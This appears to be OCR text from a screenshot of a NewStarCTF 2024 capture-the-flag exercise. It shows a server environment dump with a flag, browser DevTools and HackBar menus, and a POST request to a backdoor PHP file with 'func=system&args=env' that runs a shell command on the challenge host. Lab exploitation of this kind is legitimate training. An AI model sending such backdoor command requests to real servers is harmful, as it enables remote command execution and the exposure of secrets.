 WD=/var/www/html PHPIZE_DEPS=autoconf dpkg-dev file g++ gcc libc-dev make pkg-config re2c PHP_SHA256=924846abf93b
PACHE_ENVVARS=/etc/apache2/envvars FLAG=flag{c04d61bd-e9f7-4010-b090-46a6d8321c73}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://eci-2ze9g40n2e1sjngef1cz.cloudeci1.ichunqiu.com/BacKd0or.v2d23AOPpDfEW5Ca.php?NewStar[CTF.2024=Welcome%0
Use POST method
enctype
application/x-www-form-urlencoded
Body
papa=TfflxoU0ry7c&func=system&args=env